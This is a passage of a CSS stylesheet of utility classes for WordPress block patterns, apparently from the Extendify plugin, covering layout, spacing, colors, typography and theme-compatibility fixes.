.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-rows-2 {
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-rows-3 {
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-rows-4 {
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-rows-5 {
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-rows-6 {
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-rows-none {
  grid-template-rows: none !important;
}

.ext-flex-row {
  flex-direction: row !important;
}

.ext-flex-row-reverse {
  flex-direction: row-reverse !important;
}

.ext-flex-col {
  flex-direction: column !important;
}

.ext-flex-col-reverse {
  flex-direction: column-reverse !important;
}

.ext-flex-wrap {
  flex-wrap: wrap !important;
}

.ext-flex-wrap-reverse {
  flex-wrap: wrap-reverse !important;
}

.ext-flex-nowrap {
  flex-wrap: nowrap !important;
}

.ext-items-start {
  align-items: flex-start !important;
}

.ext-items-end {
  align-items: flex-end !important;
}

.ext-items-center {
  align-items: center !important;
}

.ext-items-baseline {
  align-items: baseline !important;
}

.ext-items-stretch {
  align-items: stretch !important;
}

.ext-justify-start {
  justify-content: flex-start !important;
}

.ext-justify-end {
  justify-content: flex-end !important;
}

.ext-justify-center {
  justify-content: center !important;
}

.ext-justify-between {
  justify-content: space-between !important;
}

.ext-justify-around {
  justify-content: space-around !important;
}

.ext-justify-evenly {
  justify-content: space-evenly !important;
}

.ext-justify-items-start {
  justify-items: start !important;
}

.ext-justify-items-end {
  justify-items: end !important;
}

.ext-justify-items-center {
  justify-items: center !important;
}

.ext-justify-items-stretch {
  justify-items: stretch !important;
}

.ext-gap-0 {
  gap: 0 !important;
}

.ext-gap-base {
  gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-lg {
  gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-x-0 {
  -moz-column-gap: 0 !important;
       column-gap: 0 !important;
}

.ext-gap-x-base {
  -moz-column-gap: var(--wp--style--block-gap, 1.75rem) !important;
       column-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-x-lg {
  -moz-column-gap: var(--extendify--spacing--large, 3rem) !important;
       column-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-gap-y-0 {
  row-gap: 0 !important;
}

.ext-gap-y-base {
  row-gap: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-gap-y-lg {
  row-gap: var(--extendify--spacing--large, 3rem) !important;
}

.ext-justify-self-auto {
  justify-self: auto !important;
}

.ext-justify-self-start {
  justify-self: start !important;
}

.ext-justify-self-end {
  justify-self: end !important;
}

.ext-justify-self-center {
  justify-self: center !important;
}

.ext-justify-self-stretch {
  justify-self: stretch !important;
}

.ext-rounded-none {
  border-radius: 0px !important;
}

.ext-rounded-full {
  border-radius: 9999px !important;
}

.ext-rounded-t-none {
  border-top-left-radius: 0px !important;
  border-top-right-radius: 0px !important;
}

.ext-rounded-t-full {
  border-top-left-radius: 9999px !important;
  border-top-right-radius: 9999px !important;
}

.ext-rounded-r-none {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-r-full {
  border-top-right-radius: 9999px !important;
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-b-none {
  border-bottom-right-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-b-full {
  border-bottom-right-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-l-none {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-l-full {
  border-top-left-radius: 9999px !important;
  border-bottom-left-radius: 9999px !important;
}

.ext-rounded-tl-none {
  border-top-left-radius: 0px !important;
}

.ext-rounded-tl-full {
  border-top-left-radius: 9999px !important;
}

.ext-rounded-tr-none {
  border-top-right-radius: 0px !important;
}

.ext-rounded-tr-full {
  border-top-right-radius: 9999px !important;
}

.ext-rounded-br-none {
  border-bottom-right-radius: 0px !important;
}

.ext-rounded-br-full {
  border-bottom-right-radius: 9999px !important;
}

.ext-rounded-bl-none {
  border-bottom-left-radius: 0px !important;
}

.ext-rounded-bl-full {
  border-bottom-left-radius: 9999px !important;
}

.ext-border-0 {
  border-width: 0px !important;
}

.ext-border-t-0 {
  border-top-width: 0px !important;
}

.ext-border-r-0 {
  border-right-width: 0px !important;
}

.ext-border-b-0 {
  border-bottom-width: 0px !important;
}

.ext-border-l-0 {
  border-left-width: 0px !important;
}

.ext-p-0:not([style*="padding"]) {
  padding: 0 !important;
}

.ext-p-base:not([style*="padding"]) {
  padding: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-p-lg:not([style*="padding"]) {
  padding: var(--extendify--spacing--large, 3rem) !important;
}

.ext-px-0:not([style*="padding"]) {
  padding-left: 0 !important;
  padding-right: 0 !important;
}

.ext-px-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-px-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-py-0:not([style*="padding"]) {
  padding-top: 0 !important;
  padding-bottom: 0 !important;
}

.ext-py-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-py-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pt-0:not([style*="padding"]) {
  padding-top: 0 !important;
}

.ext-pt-base:not([style*="padding"]) {
  padding-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pt-lg:not([style*="padding"]) {
  padding-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pr-0:not([style*="padding"]) {
  padding-right: 0 !important;
}

.ext-pr-base:not([style*="padding"]) {
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pr-lg:not([style*="padding"]) {
  padding-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pb-0:not([style*="padding"]) {
  padding-bottom: 0 !important;
}

.ext-pb-base:not([style*="padding"]) {
  padding-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pb-lg:not([style*="padding"]) {
  padding-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext-pl-0:not([style*="padding"]) {
  padding-left: 0 !important;
}

.ext-pl-base:not([style*="padding"]) {
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-pl-lg:not([style*="padding"]) {
  padding-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext-text-left {
  text-align: left !important;
}

.ext-text-center {
  text-align: center !important;
}

.ext-text-right {
  text-align: right !important;
}

.ext-leading-none {
  line-height: 1 !important;
}

.ext-leading-tight {
  line-height: 1.25 !important;
}

.ext-leading-snug {
  line-height: 1.375 !important;
}

.ext-leading-normal {
  line-height: 1.5 !important;
}

.ext-leading-relaxed {
  line-height: 1.625 !important;
}

.ext-leading-loose {
  line-height: 2 !important;
}

.ext-aspect-square img {
  aspect-ratio: 1 / 1 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape img {
  aspect-ratio: 4 / 3 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-landscape-wide img {
  aspect-ratio: 16 / 9 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-portrait img {
  aspect-ratio: 3 / 4 !important;
  -o-object-fit: cover !important;
     object-fit: cover !important;
}

.ext-aspect-square .components-resizable-box__container,
.ext-aspect-landscape .components-resizable-box__container,
.ext-aspect-landscape-wide .components-resizable-box__container,
.ext-aspect-portrait .components-resizable-box__container {
  height: auto !important;
}

.clip-path--rhombus img {
  -webkit-clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
          clip-path: polygon(15% 6%, 80% 29%, 84% 93%, 23% 69%) !important;
}

.clip-path--diamond img {
  -webkit-clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
          clip-path: polygon(5% 29%, 60% 2%, 91% 64%, 36% 89%) !important;
}

.clip-path--rhombus-alt img {
  -webkit-clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
          clip-path: polygon(14% 9%, 85% 24%, 91% 89%, 19% 76%) !important;
}

/*
The .ext utility is a top-level class that we use to target contents within our patterns.
We use it here to ensure columns blocks display well across themes.
*/

.wp-block-columns[class*="fullwidth-cols"] {
  /* no suggestion */
  margin-bottom: unset !important;
}

.wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .wp-block-column.editor\:pointer-events-none,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .wp-block-column.editor\:pointer-events-none {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Some popular themes use padding instead of core margin for columns; remove it */

.ext .wp-block-columns .wp-block-column[style*="padding"] {
  /* no suggestion */
  padding-left: 0 !important;
  padding-right: 0 !important;
}

/* Some popular themes add double spacing between columns; remove it */

.ext
    .wp-block-columns
    + .wp-block-columns:not([class*="mt-"]):not([class*="my-"]):not([style*="margin"]) {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child,
[class*="fullwidth-cols"] .wp-block-group:first-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:first-child, [class*="fullwidth-cols"] .wp-block-group:first-child {
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:last-child,
[class*="fullwidth-cols"] .wp-block-group:last-child {
  /* no suggestion */
}

[class*="fullwidth-cols"] .wp-block-column:last-child, [class*="fullwidth-cols"] .wp-block-group:last-child {
  margin-bottom: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column:first-child > * {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:first-child {
  /* no suggestion */
  margin-top: 0 !important;
}

[class*="fullwidth-cols"] .wp-block-column > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

.ext .is-not-stacked-on-mobile .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* Add base margin bottom to all columns */

.wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
    > .wp-block-column:not(:last-child) {
  /* no suggestion */
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

@media (min-width: 782px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    /* no suggestion */
    margin-bottom: 0 !important;
  }
}

/* Remove margin bottom from "not-stacked" columns */

.wp-block-columns[class*="fullwidth-cols"].is-not-stacked-on-mobile
    > .wp-block-column {
  /* no suggestion */
  margin-bottom: 0 !important;
}

@media (min-width: 600px) and (max-width: 781px) {
  .wp-block-columns[class*="fullwidth-cols"]:not(.is-not-stacked-on-mobile)
        > .wp-block-column:nth-child(even) {
    /* no suggestion */
    margin-left: var(--wp--style--block-gap, 2em) !important;
  }
}

/*
    The `tablet:fullwidth-cols` and `desktop:fullwidth-cols` utilities are used
    to counter the core/columns responsive for at our breakpoints.
*/

@media (max-width: 781px) {
  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }
}

@media (max-width: 1079px) {
  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile) {
    flex-wrap: wrap !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not([style*="margin"]) {
    /* no suggestion */
    margin-left: 0 !important;
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column {
    flex-basis: 100% !important; /* Required to negate core/columns flex-basis */
  }

  .desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)
        > .wp-block-column:not(:last-child) {
    margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
  }
}

.direction-rtl {
  direction: rtl !important;
}

.direction-ltr {
  direction: ltr !important;
}

/* Use "is-style-" prefix to support adding this style to the core/list block */

.is-style-inline-list {
  padding-left: 0 !important;
}

.is-style-inline-list li {
  /* no suggestion */
  list-style-type: none !important;
}

@media (min-width: 782px) {
  .is-style-inline-list li {
    margin-right: var(--wp--style--block-gap, 1.75rem) !important;
    display: inline !important;
  }
}

.is-style-inline-list li:first-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:first-child {
    margin-left: 0 !important;
  }
}

.is-style-inline-list li:last-child {
  /* no suggestion */
}

@media (min-width: 782px) {
  .is-style-inline-list li:last-child {
    margin-right: 0 !important;
  }
}

.bring-to-front {
  position: relative !important;
  z-index: 10 !important;
}

.text-stroke {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--background) !important;
}

.text-stroke--primary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--primary) !important;
}

.text-stroke--secondary {
  -webkit-text-stroke-width: var(
        --wp--custom--typography--text-stroke-width,
        2px
    ) !important;
  -webkit-text-stroke-color: var(--wp--preset--color--secondary) !important;
}

.editor\:no-caption .block-editor-rich-text__editable {
  display: none !important;
}

.editor\:no-inserter > .block-list-appender,
.editor\:no-inserter .wp-block-group__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-cover__inner-container > .block-list-appender {
  display: none !important;
}

.editor\:no-inserter .wp-block-column:not(.is-selected) > .block-list-appender {
  display: none !important;
}

.editor\:no-resize .components-resizable-box__handle::after,
.editor\:no-resize .components-resizable-box__side-handle::before,
.editor\:no-resize .components-resizable-box__handle {
  display: none !important;
  pointer-events: none !important;
}

.editor\:no-resize .components-resizable-box__container {
  display: block !important;
}

.editor\:pointer-events-none {
  pointer-events: none !important;
}

.is-style-angled {
  /* no suggestion */
  align-items: center !important;
  justify-content: flex-end !important;
}

.ext .is-style-angled > [class*="_inner-container"] {
  align-items: center !important;
}

.is-style-angled .wp-block-cover__image-background,
.is-style-angled .wp-block-cover__video-background {
  /* no suggestion */
  -webkit-clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
          clip-path: polygon(0 0, 30% 0%, 50% 100%, 0% 100%) !important;
  z-index: 1 !important;
}

@media (min-width: 782px) {
  .is-style-angled .wp-block-cover__image-background,
    .is-style-angled .wp-block-cover__video-background {
    /* no suggestion */
    -webkit-clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
            clip-path: polygon(0 0, 55% 0%, 65% 100%, 0% 100%) !important;
  }
}

.has-foreground-color {
  /* no suggestion */
  color: var(--wp--preset--color--foreground, #000) !important;
}

.has-foreground-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--foreground, #000) !important;
}

.has-background-color {
  /* no suggestion */
  color: var(--wp--preset--color--background, #fff) !important;
}

.has-background-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--background, #fff) !important;
}

.has-primary-color {
  /* no suggestion */
  color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-primary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--primary, #4b5563) !important;
}

.has-secondary-color {
  /* no suggestion */
  color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

.has-secondary-background-color {
  /* no suggestion */
  background-color: var(--wp--preset--color--secondary, #9ca3af) !important;
}

/* Ensure themes that target specific elements use the right colors */

.ext.has-text-color p,
.ext.has-text-color h1,
.ext.has-text-color h2,
.ext.has-text-color h3,
.ext.has-text-color h4,
.ext.has-text-color h5,
.ext.has-text-color h6 {
  /* no suggestion */
  color: currentColor !important;
}

.has-white-color {
  /* no suggestion */
  color: var(--wp--preset--color--white, #fff) !important;
}

.has-black-color {
  /* no suggestion */
  color: var(--wp--preset--color--black, #000) !important;
}

.has-ext-foreground-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--foreground,
        var(--wp--preset--color--black, #000)
    ) !important;
}

.has-ext-primary-background-color {
  /* no suggestion */
  background-color: var(
        --wp--preset--color--primary,
        var(--wp--preset--color--cyan-bluish-gray, #000)
    ) !important;
}

/* Fix button borders with specified background colors */

.wp-block-button__link.has-black-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--black, #000) !important;
}

.wp-block-button__link.has-white-background-color {
  /* no suggestion */
  border-color: var(--wp--preset--color--white, #fff) !important;
}

.has-ext-small-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-small) !important;
}

.has-ext-medium-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-medium) !important;
}

.has-ext-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-large) !important;
  line-height: 1.2 !important;
}

.has-ext-x-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-x-large) !important;
  line-height: 1 !important;
}

.has-ext-xx-large-font-size {
  /* no suggestion */
  font-size: var(--wp--preset--font-size--ext-xx-large) !important;
  line-height: 1 !important;
}

/* Line height */

.has-ext-x-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.has-ext-xx-large-font-size:not([style*="line-height"]) {
  /* no suggestion */
  line-height: 1.1 !important;
}

.ext .wp-block-group > * {
  /* Line height */
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext .wp-block-group > * + * {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: 0 !important;
}

.ext h2 {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.has-ext-x-large-font-size + p,
.has-ext-x-large-font-size + h3 {
  margin-top: 0.5rem !important;
}

.ext .wp-block-buttons > .wp-block-button.wp-block-button__width-25 {
  width: calc(25% - var(--wp--style--block-gap, 0.5em) * 0.75) !important;
  min-width: 12rem !important;
}

/* Classic themes use an inner [class*="_inner-container"] that our utilities cannot directly target, so we need to do so with a few */

.ext .ext-grid > [class*="_inner-container"] {
  /* no suggestion */
  display: grid !important;
}

/* Unhinge grid for container blocks in classic themes, and < 5.9 */

.ext > [class*="_inner-container"] > .ext-grid:not([class*="columns"]),
.ext
    > [class*="_inner-container"]
    > .wp-block
    > .ext-grid:not([class*="columns"]) {
  /* no suggestion */
  display: initial !important;
}

/* Grid Columns */

.ext .ext-grid-cols-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-7 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-8 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-9 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-10 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-11 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-12 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-13 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: repeat(13, minmax(0, 1fr)) !important;
}

.ext .ext-grid-cols-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-columns: none !important;
}

/* Grid Rows */

.ext .ext-grid-rows-1 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(1, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-2 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(2, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-3 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(3, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-4 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(4, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-5 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(5, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-6 > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: repeat(6, minmax(0, 1fr)) !important;
}

.ext .ext-grid-rows-none > [class*="_inner-container"] {
  /* no suggestion */
  grid-template-rows: none !important;
}

/* Align */

.ext .ext-items-start > [class*="_inner-container"] {
  align-items: flex-start !important;
}

.ext .ext-items-end > [class*="_inner-container"] {
  align-items: flex-end !important;
}

.ext .ext-items-center > [class*="_inner-container"] {
  align-items: center !important;
}

.ext .ext-items-baseline > [class*="_inner-container"] {
  align-items: baseline !important;
}

.ext .ext-items-stretch > [class*="_inner-container"] {
  align-items: stretch !important;
}

.ext.wp-block-group > *:last-child {
  /* no suggestion */
  margin-bottom: 0 !important;
}

/* For <5.9 */

.ext .wp-block-group__inner-container {
  /* no suggestion */
  padding: 0 !important;
}

.ext.has-background {
  /* no suggestion */
  padding-left: var(--wp--style--block-gap, 1.75rem) !important;
  padding-right: var(--wp--style--block-gap, 1.75rem) !important;
}

/* Fallback for classic theme group blocks */

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"],
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"] {
  /* no suggestion */
  max-width: var(--responsive--alignwide-width, 120rem) !important;
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *,
.ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  /* no suggestion */
}

.ext *[class*="inner-container"] > .alignwide *[class*="inner-container"] > *, .ext
    *[class*="inner-container"]
    > [data-align="wide"]
    *[class*="inner-container"]
    > * {
  max-width: 100% !important;
}

/* Ensure image block display is standardized */

.ext .wp-block-image {
  /* no suggestion */
  position: relative !important;
  text-align: center !important;
}

.ext .wp-block-image img {
  /* no suggestion */
  display: inline-block !important;
  vertical-align: middle !important;
}

body {
  /* no suggestion */
  /* We need to abstract this out of tailwind.config because clamp doesnt translate with negative margins */
  --extendify--spacing--large: var(
        --wp--custom--spacing--large,
        clamp(2em, 8vw, 8em)
    ) !important;
  /* Add pattern preset font sizes */
  --wp--preset--font-size--ext-small: 1rem !important;
  --wp--preset--font-size--ext-medium: 1.125rem !important;
  --wp--preset--font-size--ext-large: clamp(1.65rem, 3.5vw, 2.15rem) !important;
  --wp--preset--font-size--ext-x-large: clamp(3rem, 6vw, 4.75rem) !important;
  --wp--preset--font-size--ext-xx-large: clamp(3.25rem, 7.5vw, 5.75rem) !important;
  /* Fallbacks for pre 5.9 themes */
  --wp--preset--color--black: #000 !important;
  --wp--preset--color--white: #fff !important;
}

.ext * {
  box-sizing: border-box !important;
}

/* Astra: Remove spacer block visuals in the library */

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .components-resizable-box__container {
  /* no suggestion */
  background: transparent !important;
}

.block-editor-block-preview__content-iframe
    .ext
    [data-type="core/spacer"]
    .block-library-spacer__resize-container::before {
  /* no suggestion */
  display: none !important;
}

/* Twenty Twenty adds a lot of margin automatically to blocks. We only want our own margin added to our patterns. */

.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull {
  /* no suggestion */
  margin-top: unset !important;
  margin-bottom: unset !important;
}

/* Ensure no funky business is assigned to alignwide */

.ext .alignwide {
  /* no suggestion */
  margin-left: auto !important;
  margin-right: auto !important;
}

/* Negate blockGap being inappropriately assigned in the editor */

.is-root-container.block-editor-block-list__layout
    > [data-align="full"]:not(:first-of-type)
    > .ext-my-0,
.is-root-container.block-editor-block-list__layout
    > [data-align="wide"]
    > .ext-my-0:not([style*="margin"]) {
  /* no suggestion */
  margin-top: calc(-1 * var(--wp--style--block-gap, 28px)) !important;
}

/* Ensure vh content in previews looks taller */

.block-editor-block-preview__content-iframe .preview\:min-h-50 {
  /* no suggestion */
  min-height: 50vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-60 {
  /* no suggestion */
  min-height: 60vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-70 {
  /* no suggestion */
  min-height: 70vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-80 {
  /* no suggestion */
  min-height: 80vw !important;
}

.block-editor-block-preview__content-iframe .preview\:min-h-100 {
  /* no suggestion */
  min-height: 100vw !important;
}

/*  Removes excess margin when applied to the alignfull parent div in Block Themes */

.ext-mr-0.alignfull:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: 0 !important;
}

.ext-ml-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-left: 0 !important;
}

/*  Ensures fullwidth blocks display properly in the editor when margin is zeroed out */

.is-root-container
    .wp-block[data-align="full"]
    > .ext-mx-0:not([style*="margin"]):not([style*="margin"]) {
  /* no suggestion */
  margin-right: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  margin-left: calc(1 * var(--wp--custom--spacing--outer, 0)) !important;
  overflow: hidden !important;
  width: unset !important;
}

@media (min-width: 782px) {
  .tablet\:ext-absolute {
    position: absolute !important;
  }

  .tablet\:ext-relative {
    position: relative !important;
  }

  .tablet\:ext-top-base {
    top: var(--wp--style--block-gap, 1.75rem) !important;
  }

